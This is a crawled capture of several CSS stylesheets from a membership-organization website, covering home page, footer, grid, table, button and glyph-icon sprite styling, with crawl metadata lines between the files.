  .home-isotope .wrap-outer .wrap .small a .fact .reg {
    font-size: 1.3em;
  }
}
.home-isotope .wrap-outer .wrap .small a .video {
  background: #26538a;
  height: 100%;
}
@media (max-width: 767px) {
  .home-isotope .wrap-outer .wrap .small a .video {
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
  }
}
.home-isotope .wrap-outer .wrap .small a .video .inner-wrap {
  padding: 10px;
  background: url(../images/isotope-image-small.jpg) no-repeat center center;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  height: 100%;
}
.home-isotope .wrap-outer .wrap .small a .video .inner-wrap .title {
  font-size: 1.4em;
  font-weight: 300;
  line-height: 1.2em;
  position: absolute;
  bottom: 5px;
}
.home-mobile-data {
  display: none;
  border-top: 1px solid #fff;
  padding: 15px 0;
}
@media (max-width: 767px) {
  .home-mobile-data {
    display: block;
  }
}
.home-mobile-data .reg {
  font-size: 1.3em;
  font-weight: 300;
  line-height: 1.3em;
  display: block;
  color: #000000;
  margin-bottom: 10px;
}
.home-mobile-data a {
  font-weight: 500;
}
.home-mobile-data .rail-data .main-title {
  display: block;
  font-size: 1.8em;
  color: #000000;
  margin-bottom: 10px;
  text-transform: uppercase;
}
.home-mobile-data .rail-data img {
  width: 100%;
  margin-bottom: 10px;
}
.home-mobile-data .rail-data .title {
  font-size: 1.5em;
  font-weight: 500;
  margin-bottom: 5px;
  color: #1a7eb5;
  display: block;
}
.home-mobile-data .weekly-summary {
  background: #ebebeb;
}
.home-mobile-data .weekly-summary .main-title {
  display: block;
  font-size: 1.5em;
  padding: 7px 10px;
  color: #ffffff;
  text-transform: uppercase;
  background: #000000;
}
.home-mobile-data .weekly-summary img {
  width: 100%;
  margin-bottom: 10px;
}
.home-mobile-data .weekly-summary .title {
  font-size: 1.5em;
  font-weight: 400;
  margin-bottom: 5px;
  color: #ffffff;
  display: block;
}
.home-mobile-data .weekly-summary .data {
  border-bottom: 1px solid #cecece;
  padding: 5px 7px;
  clear: both;
  overflow: hidden;
}
.home-mobile-data .weekly-summary .data.last {
  border-bottom: none;
  margin-bottom: 10px;
}
.home-mobile-data .weekly-summary .data .percent-wrap {
  display: inline;
  float: left;
  margin-right: 2%;
  width: 30%;
  text-align: left;
}
.home-mobile-data .weekly-summary .data .percent-wrap .direction {
  font-size: 3em;
  color: #1a7eb5;
}
.home-mobile-data .weekly-summary .data .percent-wrap .percent {
  font-size: 3em;
  color: #000000;
}
.home-mobile-data .weekly-summary .data .percent-wrap .report {
  font-size: 1.5em;
  font-weight: 500;
  color: #1a7eb5;
  display: block;
}
.home-mobile-data .weekly-summary .data .desc {
  color: #000000;
  width: 68%;
  display: inline-block;
}
/****** CONTENT ******/
/**** Isotope Stuff ****/
/* no transition on .isotope container */
#isotope-container {
  margin: 0 auto !important;
}
.isotope .isotope-item {
  /* change duration value to whatever you like */
  -webkit-transition-duration: 1.2s;
  -moz-transition-duration: 1.2s;
  transition-duration: 1.2s;
  /*-webkit-transition-timing-function: ease-out;
	-moz-transition-timing-function: ease-out;
	transition-timing-function: ease-out;*/
}
.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
  -moz-transition-property: -moz-transform, opacity;
  transition-property: transform, opacity;
}
.isotope {
  -webkit-transition-property: none;
  -moz-transition-property: none;
  -ms-transition-property: none;
  -o-transition-property: none;
  transition-property: none;
}
/**** Isotope Filtering ****/
.isotope-item {
  z-index: 2;
}
.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 1;
}
/****** FOOTER ******/
/*footer {
  background: #cccccc;
}*/

.footer-social-links {
  width: 20px;
  height: auto;
  padding: 16px;
  background: #000000;
  border-radius: 20px;
  margin: 6px;
}
footer .container-full-marg {
  margin: 0 0;
}
footer .top {
  font-size: 14px;
  line-height: 20px;
  margin: 0 0;
  color: #000000;
  font-family: Montserrat, sans-serif;
  padding: 8px 2%;
  background: #ededed;
  border-radius: 20px;
  font-weight: 400;
}
footer .top .CopySpan {
  line-height: 30px;
  color: #595959;
}

footer .top .CopySpan a {
  text-decoration: underline !important;
  color: #595959;
}
@media (max-width: 300px) {
  footer .top {
    text-align: center;
    margin: 0;
    padding: 10px 0 25px;
  }
}
footer .top .mobile-sign-up {
  background: #01245b;
  padding: 10px;
  color: #ffffff;
  text-transform: uppercase;
  font-size: 0.8em;
  float: right;
  text-align: center;
  display: none;
  cursor: pointer;
}
@media (max-width: 300px) {
  footer .top .mobile-sign-up {
    display: inline-block;
  }
}
footer .top .mobile-sign-up a {
  color: #ffffff;
}
footer .top .Flinks-up-wrap {
  /*float: right;
  text-align: right; width:100%;*/
}
footer .top .Flinks-up-wrap a {
  font-size: 14px;
  text-transform: uppercase;
  color: #000000;
  display: inline-block;
  line-height: 20px;
  position: relative;
  text-align: left;
  font-weight: 500;
  margin: 0% 1.5% 0 0;
  padding: 15px 10px 15px 0px;
}
@media (max-width: 300px) {
  footer .top .Flinks-up-wrap .sign-up-title {
    display: none;
  }
}
footer .top .mobile-social-links {
  display: none;
  text-align: center;
}
@media (max-width: 300px) {
  footer .top .mobile-social-links {
    display: block;
  }
}
footer .top .mobile-social-links .social {
  border-top: 1px solid #ffffff;
  border-bottom: 1px solid #ffffff;
  padding: 10px 0;
  margin: 10px 0;
}
footer .top .mobile-social-links .social a {
  padding: 0 7px;
  display: inline-block;
}
footer .top .mobile-social-links .links {
  padding-top: 10px;
}
footer .top .mobile-social-links .links a {
  color: #cccccc;
  text-transform: uppercase;
  padding-right: 10px;
  margin: 0 10px 10px 0;
  display: inline-block;
  border-right: 1px solid #232323;
}
footer .top .mobile-social-links .links a:last-child {
  border-right: none;
  padding-right: 0;
  margin-right: 0;
}
footer .top .mobile-social-links .links a.rail-link {
  color: #01245b;
  text-transform: uppercase;
  padding-right: 0;
  margin: 5px 0 0;
  border-right: none;
  font-size: 0.9em;
  font-weight: 600;
}
footer .bottom {
  margin-bottom: 0px;
}
@media (max-width: 300px) {
  footer .bottom {
    display: none;
  }
}
footer .bottom .span8 > ul {
  margin-top: 30px;
  width: 100%;
}
footer .bottom ul {
  float: left;
}
footer .bottom ul li {
  width: 15%;
  float: left;
  margin-right: 1.6%;
}
footer .bottom .adsection {
  background: #525252;
  min-height: 230px;
  text-align: center;
}
footer .bottom .adsection a {
  margin-top: 30px;
  display: inline-block;
}
@media (max-width: 300px) {
  footer .bottom ul li {
    margin-right: 15px;
  }
}
footer .bottom ul li:last-child {
  margin-right: 0;
}
footer .bottom ul li a {
  font-weight: 400;
  font-size: 0.9em;
  color: #333333;
  display: block;
  margin-bottom: 10px;
}
footer .bottom ul li a:hover {
  color: #000000;
}
footer .bottom ul li a.title {
  color: #384781;
  font-family: Montserrat, sans-serif;
  margin-bottom: 15px;
  font-weight: 900;
  font-size: 11px;
}
@media (max-width: 300px) {
  footer .bottom ul li a.title {
    font-size: 1.1em;
  }
}
footer .bottom ul li a {
  text-transform: none;
}
footer .bottom ul li a.title:hover {
  color: #000000;
}
footer .bottom .connect-inner-wrap {
  width: auto;
  margin: 30px 0 0;
}
footer .bottom .connect-inner-wrap ul li {
  width: auto;
  margin-right: 0;
  float: none;
}
footer .bottom .connect-inner-wrap ul li a {
  font-size: 1.1em;
  text-transform: uppercase;
  letter-spacing: 0.5px;
}
footer .bottom .connect-inner-wrap ul li a img {
  padding-right: 15px;
  position: relative;
  top: 2px;
}
/***** IE8 Special CSS *****/
.ie8 header .Main-nav .bottom nav > ul > li .arrow {
  float: right;
}
.ie8 .home-isotope {
  background: url(../images/isotope-ie8-back.png) repeat;
}
.ie8 .home-isotope .wrap-outer .wrap .small {
  margin: 0 5px 10px 0;
}
.ie8 .home-isotope .wrap-outer .wrap .small .video .inner-wrap {
  margin-top: -10px;
}
.ie8 .home-slider .slide-video {
  display: none;
}
.ie8 .home-slider .caption-wrap a.link {
  width: 150px;
}
.ie8 .home-slider .caption-wrap a.link img {
  float: right;
  margin-top: 3px;
}
.ie8 #side-overlay .side-overlay-wrap ul li .inner .column {
  width: 315px;
  display: inline;
  min-height: 110px;
}
.ie8 #side-overlay .side-overlay-wrap ul li .inner .column .video {
  margin-right: 0;
  width: 100px;
}
.ie8 #side-overlay .side-overlay-wrap ul li .inner .column .text-vid {
  width: 200px;
  float: left;
}
.ie8 footer .top .sign-up-wrap form input[type="text"] {
  position: relative;
  top: 5px;
}
.ie8 footer .bottom .connect-inner-wrap ul li a {
  float: left;
  width: 120px;
}
.ie8 footer .bottom .connect-inner-wrap ul li a img {
  float: left;
}
/******STRUCTURE******/
.container {
  max-width: 960px;
  margin: 0 auto;
  padding: 20px 0;
}
.container-full {
  margin: 0 auto;
  padding: 0;
  clear: both;
}

.header-full {
    box-shadow: 0px 15px 0px 0px rgb(0, 0, 0, 0.1);
    margin: 0 auto;
    padding: 0;
    clear: both;
}
.container-full-marg {
  margin: 0 2%;
  padding: 0;
}
.row-fluid {
  width: 100%;
  *zoom: 1;
}
.row-fluid:before,
.row-fluid:after {
  display: table;
  line-height: 0;
  content: "";
}
.row-fluid:after {
  clear: both;
}
.row-fluid [class*="span"] {
  display: block;
  float: left;
  width: 100%;
  min-height: 30px;
  margin-left: 2.564102564102564%;
  *margin-left: 2.5109110747408616%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.row-fluid [class*="span"]:first-child {
  margin-left: 0;
}
.row-fluid .controls-row [class*="span"] + [class*="span"] {
  margin-left: 2.564102564102564%;
}
.row-fluid .span12 {
  width: 100%;
  *width: 99.94680851063829%;
}
.row-fluid .span11 {
  width: 91.45299145299145%;
  *width: 91.39979996362975%;
}
.row-fluid .span10 {
  width: 82.90598290598291%;
  *width: 82.8527914166212%;
}
.row-fluid .span9 {
  width: 74.35897435897436%;
  *width: 74.30578286961266%;
}
.row-fluid .span8 {
  width: 65.81196581196582%;
  *width: 65.75877432260411%;
}
.row-fluid .span7 {
  width: 57.26495726495726%;
  *width: 57.21176577559556%;
}
.row-fluid .span6 {
  width: 48.717948717948715%;
  *width: 48.664757228587014%;
}
.row-fluid .span5 {
  width: 40.17094017094017%;
  *width: 40.11774868157847%;
}
.row-fluid .span4 {
  width: 31.623931623931625%;
  *width: 31.570740134569924%;
}
.row-fluid .span3 {
  width: 23.076923076923077%;
  *width: 23.023731587561375%;
}
.row-fluid .span2 {
  width: 14.52991452991453%;
  *width: 14.476723040552828%;
}
.row-fluid .span1 {
  width: 8%;
  *width: 8%;
  padding: 15px;
}
/****** IE ******/
.overflow {
  width: auto;
  float: none;
  overflow: hidden;
}
@media (max-width: 767px) {
  /*margin right instead of margin left to do overflow hidden*/
  .row-fluid > [class*="span"] {
    float: none;
    width: auto;
    margin-left: 0;
  }
  /*Use this to set exact percentages and have the last box be ok*/
  .row-fluid > [class*="span"]:last-child {
    overflow: auto;
  }
}
@media only screen and (device-width: 768px) {
  /* For general iPad layouts */
}
@media only screen and (min-device-width: 481px) and (max-device-width: 1024px) and (orientation: portrait) {
  /* For portrait layouts only */
}
@media only screen and (min-device-width: 481px) and (max-device-width: 1024px) and (orientation: landscape) {
  /* For landscape layouts only */
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: " ";
}
.clearfix:after {
  clear: both;
}
@media (min-width: 768px) {
  .home-slider ul.slides li {
    background-image: none !important;
  }
}
#RightColumnContent iframe {
  min-height: 720px;
}
/*Hide scroll arrow from flex slider*/
#side-overlay .side-overlay-wrap ul li .inner ul.slides li {
  margin-left: 0 !important;
  margin-right: 22px !important;
}
.flex-direction-nav {
  display: none !important;
}


--- FILE ---
content_type: text/css
request_url: https://cai.caionline.org/eweb/OTI/styles/FullWidthLayouts.css
body_size: 107
content:
#LeftSideContainer.span3 {	display:none;}
#MainDataContainer.span9 { margin:0 0 -3px; padding:0; width:100%;}

#s4-workspace #contentRow { padding: 0px  0 0 !important; min-height: 300px;  margin: 0; background:#ffffff;}
#RightColumnContent.span12 { padding: 10px 4%;}


@media (max-width: 767px) {
  }



--- FILE ---
content_type: text/css
request_url: https://cai.caionline.org/eweb/style/bootstrap.custom.css
body_size: 32642
content:
.btn {
   display: inline-block;
  *display: inline;
  padding: 4px 10px 4px;
  margin-bottom: 0;
  *margin-left: .3em;
  font-size: 13px;
  line-height: 18px;
  *line-height: 20px;
  color: #eee;
  text-align: center;
  text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
  vertical-align: middle;
  cursor: pointer;
  background-color: #b30000;
  *background-color: #b30000;

  border: 1px solid #cccccc;
  *border: 0;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  border-color: #e6e6e6 #e6e6e6 #bfbfbf;
  border-bottom-color: #b3b3b3;
  -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
          border-radius: 4px;
  filter: progid:dximagetransform.microsoft.gradient(startColorstr='#eeeeee', endColorstr='#dddddd', GradientType=0);
  filter: progid:dximagetransform.microsoft.gradient(enabled=false);
  *zoom: 1;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
     -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
          box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05); }

.btn:hover,
.btn:active,
.btn.active,
.btn.disabled,
.btn[disabled] {
  background-color: #e6e6e6;
  *background-color: #d9d9d9;
}

.btn:active,
.btn.active {
  background-color: #cccccc \9;
}

.btn:first-child {
  *margin-left: 0;
}

.btn:hover {
  color: #fff; text-decoration:none;
  text-decoration: none;
  background-color: #e6e6e6;
  *background-color: #d9d9d9;
  /* Buttons in IE7 don't get borders, so darken on hover */

  background-position: 0 -15px;
  -webkit-transition: background-position 0.1s linear;
     -moz-transition: background-position 0.1s linear;
      -ms-transition: background-position 0.1s linear;
       -o-transition: background-position 0.1s linear;
          transition: background-position 0.1s linear;
}

.btn:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

.btn.active,
.btn:active {
  background-color: #e6e6e6;
  background-color: #d9d9d9 \9;
  background-image: none;
  outline: 0;
  -webkit-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
     -moz-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
          box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
}

.btn.disabled,
.btn[disabled] {
  cursor: default;
  background-color: #e6e6e6;
  background-image: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
     -moz-box-shadow: none;
          box-shadow: none;
}

.btn-large {
  padding: 9px 14px;
  font-size: 15px;
  line-height: normal;
  -webkit-border-radius: 5px;
     -moz-border-radius: 5px;
          border-radius: 5px;
}

.btn-large [class^="icon-"] {
  margin-top: 1px;
}

.btn-small {
  padding: 5px 9px;
  font-size: 11px;
  line-height: 16px;
}

.btn-small [class^="icon-"] {
  margin-top: -1px;
}

.btn-mini {
  padding: 2px 6px;
  font-size: 11px;
  line-height: 14px;
}

.btn a { color:#eee; text-decoration:none}
.btn a:hover {  text-decoration:none}

/*TABLE*/

.table {  width: 100%;  margin-bottom: 18px;}


.table th,.table td {  padding: 8px;
  text-align: left;
  vertical-align: top;
  border-top: 1px solid #dddddd;
}
.table th {  font-weight: bold;
}

.table thead th {  vertical-align: bottom;}

.table th, .table td { border-left: 0px solid #fff; border-right: 0px solid #fff; }

.table caption + thead tr:first-child th,
.table caption + thead tr:first-child td,
.table colgroup + thead tr:first-child th,
.table colgroup + thead tr:first-child td,
.table thead:first-child tr:first-child th,
.table thead:first-child tr:first-child td {
  border-top: 0;
}

.table tbody + tbody {
  border-top: 2px solid #dddddd;
}

.table-condensed th,
.table-condensed td {
  padding: 4px 5px;
}

.table-bordered {
  border: 1px solid #dddddd;
  border-collapse: separate;
  *border-collapse: collapsed;
  border-left: 0;
  -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
          border-radius: 4px;
}

.table-bordered th,
.table-bordered td {
  border-left: 1px solid #dddddd;
}

.table-bordered caption + thead tr:first-child th,
.table-bordered caption + tbody tr:first-child th,
.table-bordered caption + tbody tr:first-child td,
.table-bordered colgroup + thead tr:first-child th,
.table-bordered colgroup + tbody tr:first-child th,
.table-bordered colgroup + tbody tr:first-child td,
.table-bordered thead:first-child tr:first-child th,
.table-bordered tbody:first-child tr:first-child th,
.table-bordered tbody:first-child tr:first-child td {
  border-top: 0;
}

.table-bordered thead:first-child tr:first-child th:first-child,
.table-bordered tbody:first-child tr:first-child td:first-child {
  -webkit-border-top-left-radius: 4px;
          border-top-left-radius: 4px;
  -moz-border-radius-topleft: 4px;
}

.table-bordered thead:first-child tr:first-child th:last-child,
.table-bordered tbody:first-child tr:first-child td:last-child {
  -webkit-border-top-right-radius: 4px;
          border-top-right-radius: 4px;
  -moz-border-radius-topright: 4px;
}

.table-bordered thead:last-child tr:last-child th:first-child,
.table-bordered tbody:last-child tr:last-child td:first-child {
  -webkit-border-radius: 0 0 0 4px;
     -moz-border-radius: 0 0 0 4px;
          border-radius: 0 0 0 4px;
  -webkit-border-bottom-left-radius: 4px;
          border-bottom-left-radius: 4px;
  -moz-border-radius-bottomleft: 4px;
}

.table-bordered thead:last-child tr:last-child th:last-child,
.table-bordered tbody:last-child tr:last-child td:last-child {
  -webkit-border-bottom-right-radius: 4px;
          border-bottom-right-radius: 4px;
  -moz-border-radius-bottomright: 4px;
}

.table-striped tbody tr:nth-child(odd) td,
.table-striped tbody tr:nth-child(odd) th {
  background-color: #f9f9f9;
}

.table tbody tr:hover td,
.table tbody tr:hover th {
  background-color: #f5f5f5;
}

table .span1 {
  float: none;
  width: 44px;
  margin-left: 0;
}

table .span2 {
  float: none;
  width: 124px;
  margin-left: 0;
}

table .span3 {
  float: none;
  width: 204px;
  margin-left: 0;
}

table .span4 {
  float: none;
  width: 284px;
  margin-left: 0;
}

table .span5 {
  float: none;
  width: 364px;
  margin-left: 0;
}

table .span6 {
  float: none;
  width: 444px;
  margin-left: 0;
}

table .span7 {
  float: none;
  width: 524px;
  margin-left: 0;
}

table .span8 {
  float: none;
  width: 604px;
  margin-left: 0;
}

table .span9 {
  float: none;
  width: 684px;
  margin-left: 0;
}

table .span10 {
  float: none;
  width: 764px;
  margin-left: 0;
}

table .span11 {
  float: none;
  width: 844px;
  margin-left: 0;
}

table .span12 {
  float: none;
  width: 924px;
  margin-left: 0;
}

table .span13 {
  float: none;
  width: 1004px;
  margin-left: 0;
}

table .span14 {
  float: none;
  width: 1084px;
  margin-left: 0;
}

table .span15 {
  float: none;
  width: 1164px;
  margin-left: 0;
}

table .span16 {
  float: none;
  width: 1244px;
  margin-left: 0;
}

table .span17 {
  float: none;
  width: 1324px;
  margin-left: 0;
}

table .span18 {
  float: none;
  width: 1404px;
  margin-left: 0;
}

table .span19 {
  float: none;
  width: 1484px;
  margin-left: 0;
}

table .span20 {
  float: none;
  width: 1564px;
  margin-left: 0;
}

table .span21 {
  float: none;
  width: 1644px;
  margin-left: 0;
}

table .span22 {
  float: none;
  width: 1724px;
  margin-left: 0;
}

table .span23 {
  float: none;
  width: 1804px;
  margin-left: 0;
}

table .span24 {
  float: none;
  width: 1884px;
  margin-left: 0;
}


/* GLYPH ICON HALFLINGS - 150 FREE ONES*/

[class^="icon-"],
[class*=" icon-"] {
  display: inline-block;
  width: 14px;
  height: 14px;
  *margin-right: .3em;
  line-height: 14px;
  vertical-align: text-top;
  background-image: url("../../../images/glyphicons-halflings.png");
  background-position: 14px 14px;
  background-repeat: no-repeat;
}

[class^="icon-"]:last-child,
[class*=" icon-"]:last-child {
  *margin-left: 0;
}

.icon-white {
  background-image: url("../../../images/glyphicons-halflings-white.png");
}

.icon-share {
  background-position: -120px -72px;
}

.icon-chevron-left {
  background-position: -432px -72px;
}

.icon-chevron-right {
  background-position: -456px -72px;
}


.icon-chevron-up {
  background-position: -288px -120px;
}

.icon-chevron-down {
  background-position: -313px -119px;
}

.icon-th-list {
  background-position: -264px 0;
}

.icon-signal {
  background-position: -408px 0;
}



/* END OF FREE HALFLING ICONS*/



/* GLYPHICON PRO ICONS 400+ */

[class^="iconpro-"], 
[class*=" iconpro-"] {
    display: inline-block;
    *margin-right: .3em;
    line-height:14px;
    background-image: url("../../../images/glyphicons.png");
    background-position: 14px 14px;
    background-repeat: no-repeat;
    width: 14px;
    height: 14px;
    margin-top: 1px;
    vertical-align: text-top;
}

[class^="iconpro-"]:last-child, [class*=" iconpro-"]:last-child {
    *margin-left: 0;
}

.nav-list [class^="iconpro-"] {
    margin-right: 2px;
}

.iconpro-white {
	  background-image: url("../../../images/glyphicons-white.png");
	}


.iconpro-glass { background-position: 0 0 }
.iconpro-leaf { background-position: -34px 0 }
.iconpro-dog { background-position: -68px 0 }
.iconpro-user { background-position: -102px 0 }
.iconpro-girl { background-position: -136px 0 }
.iconpro-car { background-position: -170px 0 }
.iconpro-user-add { background-position: -204px 0 }
.iconpro-user-remove { background-position: -238px 0 }
.iconpro-film { background-position: -272px 0 }
.iconpro-magic { background-position: -306px 0 }
.iconpro-envelope { background-position: -340px 0 }
.iconpro-camera { background-position: -374px 0 }
.iconpro-heart { background-position: -408px 0 }
.iconpro-beach-umbrella { background-position: -442px 0 }
.iconpro-train { background-position: -476px 0 }
.iconpro-print { background-position: -510px 0 }
.iconpro-bin { background-position: -544px 0 }
.iconpro-music { background-position: -578px 0 }
.iconpro-note { background-position: -612px 0 }
.iconpro-cogwheel { background-position: -646px 0 }
.iconpro-home { background-position: -680px 0 }
.iconpro-snowflake { background-position: -714px 0 }
.iconpro-fire { background-position: -748px 0 }
.iconpro-cogwheels { background-position: -782px 0 }
.iconpro-parents { background-position: -816px 0 }
.iconpro-binoculars { background-position: -850px 0 }
.iconpro-road { background-position: -884px 0 }
.iconpro-search { background-position: -918px 0 }
.iconpro-cars { background-position: -952px 0 }
.iconpro-notes-2 { background-position: -986px 0 }
.iconpro-pencil { background-position: -1020px 0 }
.iconpro-bus { background-position: -1054px 0 }
.iconpro-wifi-alt { background-position: -1088px 0 }
.iconpro-luggage { background-position: -1122px 0 }
.iconpro-old-man { background-position: -1156px 0 }
.iconpro-woman { background-position: -1190px 0 }
.iconpro-file { background-position: -1224px 0 }
.iconpro-credit { background-position: -1258px 0 }
.iconpro-airplane { background-position: -1292px 0 }
.iconpro-notes { background-position: -1326px 0 }
.iconpro-stats { background-position: -1360px 0 }
.iconpro-charts { background-position: -1394px 0 }
.iconpro-pie-chart { background-position: -1428px 0 }
.iconpro-group { background-position: -1462px 0 }
.iconpro-keys { background-position: -1496px 0 }
.iconpro-calendar { background-position: -1530px 0 }
.iconpro-router { background-position: -1564px 0 }
.iconpro-camera-small { background-position: -1598px 0 }
.iconpro-dislikes { background-position: -1632px 0 }
.iconpro-star { background-position: -1666px 0 }
.iconpro-link { background-position: -1700px 0 }
.iconpro-eye-open { background-position: -1734px 0 }
.iconpro-eye-close { background-position: -1768px 0 }
.iconpro-alarm { background-position: -1802px 0 }
.iconpro-clock { background-position: -1836px 0 }
.iconpro-stopwatch { background-position: -1870px 0 }
.iconpro-projector { background-position: -1904px 0 }
.iconpro-history { background-position: -1938px 0 }
.iconpro-truck { background-position: -1972px 0 }
.iconpro-cargo { background-position: 0 -34px }
.iconpro-compass { background-position: -34px -34px }
.iconpro-keynote { background-position: -68px -34px }
.iconpro-attach { background-position: -102px -34px }
.iconpro-power { background-position: -136px -34px }
.iconpro-lightbulb { background-position: -170px -34px }
.iconpro-tag { background-position: -204px -34px }
.iconpro-tags { background-position: -238px -34px }
.iconpro-cleaning { background-position: -272px -34px }
.iconpro-ruller { background-position: -306px -34px }
.iconpro-gift { background-position: -340px -34px }
.iconpro-umbrella { background-position: -374px -34px }
.iconpro-book { background-position: -408px -34px }
.iconpro-bookmark { background-position: -442px -34px }
.iconpro-signal-wifi { background-position: -476px -34px }
.iconpro-cup { background-position: -510px -34px }
.iconpro-stroller { background-position: -544px -34px }
.iconpro-headphones { background-position: -578px -34px }
.iconpro-headset { background-position: -612px -34px }
.iconpro-warning-sign { background-position: -646px -34px }
.iconpro-signal { background-position: -680px -34px }
.iconpro-retweet { background-position: -714px -34px }
.iconpro-refresh { background-position: -748px -34px }
.iconpro-roundabout { background-position: -782px -34px }
.iconpro-random { background-position: -816px -34px }
.iconpro-heat { background-position: -850px -34px }
.iconpro-repeat { background-position: -884px -34px }
.iconpro-display { background-position: -918px -34px }
.iconpro-log-book { background-position: -952px -34px }
.iconpro-adress-book { background-position: -986px -34px }
.iconpro-magnet { background-position: -1020px -34px }
.iconpro-table { background-position: -1054px -34px }
.iconpro-adjust { background-position: -1088px -34px }
.iconpro-tint { background-position: -1122px -34px }
.iconpro-crop { background-position: -1156px -34px }
.iconpro-vector-path-square { background-position: -1190px -34px }
.iconpro-vector-path-circle { background-position: -1224px -34px }
.iconpro-vector-path-polygon { background-position: -1258px -34px }
.iconpro-vector-path-line { background-position: -1292px -34px }
.iconpro-vector-path-curve { background-position: -1326px -34px }
.iconpro-vector-path-all { background-position: -1360px -34px }
.iconpro-font { background-position: -1394px -34px }
.iconpro-italic { background-position: -1428px -34px }
.iconpro-bold { background-position: -1462px -34px }
.iconpro-text-underline { background-position: -1496px -34px }
.iconpro-text-strike { background-position: -1530px -34px }
.iconpro-text-height { background-position: -1564px -34px }
.iconpro-text-width { background-position: -1598px -34px }
.iconpro-text-resize { background-position: -1632px -34px }
.iconpro-left-indent { background-position: -1666px -34px }
.iconpro-right-indent { background-position: -1700px -34px }
.iconpro-align-left { background-position: -1734px -34px }
.iconpro-align-center { background-position: -1768px -34px }
.iconpro-align-right { background-position: -1802px -34px }
.iconpro-justify { background-position: -1836px -34px }
.iconpro-list { background-position: -1870px -34px }
.iconpro-text-smaller { background-position: -1904px -34px }
.iconpro-text-bigger { background-position: -1938px -34px }
.iconpro-embed { background-position: -1972px -34px }
.iconpro-embed-close { background-position: 0 -68px }
.iconpro-adjust { background-position: -34px -68px }
.iconpro-message-full { background-position: -68px -68px }
.iconpro-message-empty { background-position: -102px -68px }
.iconpro-message-in { background-position: -136px -68px }
.iconpro-message-out { background-position: -170px -68px }
.iconpro-message-plus { background-position: -204px -68px }
.iconpro-message-minus { background-position: -238px -68px }
.iconpro-message-ban { background-position: -272px -68px }
.iconpro-message-flag { background-position: -306px -68px }
.iconpro-message-lock { background-position: -340px -68px }
.iconpro-message-new { background-position: -374px -68px }
.iconpro-inbox { background-position: -408px -68px }
.iconpro-inbox-plus { background-position: -442px -68px }
.iconpro-inbox-minus { background-position: -476px -68px }
.iconpro-inbox-lock { background-position: -510px -68px }
.iconpro-inbox-in { background-position: -544px -68px }
.iconpro-inbox-out { background-position: -578px -68px }
.iconpro-computer-locked { background-position: -612px -68px }
.iconpro-computer-service { background-position: -646px -68px }
.iconpro-computer-process { background-position: -680px -68px }
.iconpro-phone { background-position: -714px -68px }
.iconpro-database-lock { background-position: -748px -68px }
.iconpro-database-plus { background-position: -782px -68px }
.iconpro-database-minus { background-position: -816px -68px }
.iconpro-database-ban { background-position: -850px -68px }
.iconpro-folder-open { background-position: -884px -68px }
.iconpro-folder-plus { background-position: -918px -68px }
.iconpro-folder-minus { background-position: -952px -68px }
.iconpro-folder-lock { background-position: -986px -68px }
.iconpro-folder-flag { background-position: -1020px -68px }
.iconpro-folder-new { background-position: -1054px -68px }
.iconpro-check { background-position: -1088px -68px }
.iconpro-edit { background-position: -1122px -68px }
.iconpro-new-window { background-position: -1156px -68px }
.iconpro-more-windows { background-position: -1190px -68px }
.iconpro-show-big-thumbnails { background-position: -1224px -68px }
.iconpro-show-thumbnails { background-position: -1258px -68px }
.iconpro-show-thumbnails-with-lines { background-position: -1292px -68px }
.iconpro-show-lines { background-position: -1326px -68px }
.iconpro-playlist { background-position: -1360px -68px }
.iconpro-picture { background-position: -1394px -68px }
.iconpro-imac { background-position: -1428px -68px }
.iconpro-macbook { background-position: -1462px -68px }
.iconpro-ipad { background-position: -1496px -68px }
.iconpro-iphone { background-position: -1530px -68px }
.iconpro-iphone-transfer { background-position: -1564px -68px }
.iconpro-iphone-exchange { background-position: -1598px -68px }
.iconpro-ipod { background-position: -1632px -68px }
.iconpro-ipod-shuffle { background-position: -1666px -68px }
.iconpro-ear-plugs { background-position: -1700px -68px }
.iconpro-albums { background-position: -1734px -68px }
.iconpro-step-backward { background-position: -1768px -68px }
.iconpro-fast-backward { background-position: -1802px -68px }
.iconpro-rewind { background-position: -1836px -68px }
.iconpro-play { background-position: -1870px -68px }
.iconpro-pause { background-position: -1904px -68px }
.iconpro-stop { background-position: -1938px -68px }
.iconpro-forward { background-position: -1972px -68px }
.iconpro-fast-forward { background-position: 0 -102px }
.iconpro-step-forward { background-position: -34px -102px }
.iconpro-eject { background-position: -68px -102px }
.iconpro-facetime-video { background-position: -102px -102px }
.iconpro-download-alt { background-position: -136px -102px }
.iconpro-mute { background-position: -170px -102px }
.iconpro-volume-down { background-position: -204px -102px }
.iconpro-volume-up { background-position: -238px -102px }
.iconpro-screenshot { background-position: -272px -102px }
.iconpro-move { background-position: -306px -102px }
.iconpro-more { background-position: -340px -102px }
.iconpro-brightness-reduce { background-position: -374px -102px }
.iconpro-brightness-increase { background-position: -408px -102px }
.iconpro-circle-plus { background-position: -442px -102px }
.iconpro-circle-minus { background-position: -476px -102px }
.iconpro-circle-remove { background-position: -510px -102px }
.iconpro-circle-ok { background-position: -544px -102px }
